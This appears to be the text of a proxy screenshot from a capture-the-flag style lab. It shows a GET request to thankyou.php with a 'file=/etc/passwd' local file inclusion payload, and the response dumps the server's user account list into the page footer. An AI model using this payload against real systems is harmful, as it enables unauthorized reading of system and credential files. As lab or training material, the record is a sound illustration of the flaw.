 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.197.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>